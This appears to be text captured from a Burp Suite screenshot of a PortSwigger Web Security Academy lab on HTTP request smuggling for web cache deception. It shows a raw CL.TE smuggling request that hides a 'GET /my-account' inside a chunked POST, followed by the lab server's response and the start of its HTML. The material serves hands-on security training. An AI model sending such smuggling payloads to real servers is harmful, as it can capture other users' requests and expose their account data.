 Send
Cancel
<
>
Target: https://0ab2004c039b6a7880a8624600400014.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ab2004c039b6a7880a8624600400014.web-security-academy.net
3 Content-Length: 37
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /my-account HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ezsxvsyGhRNbHfO9NoTmK4BXZUOtB9kT; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8659
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache deception
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="/resources/js/tracking.js">
</script>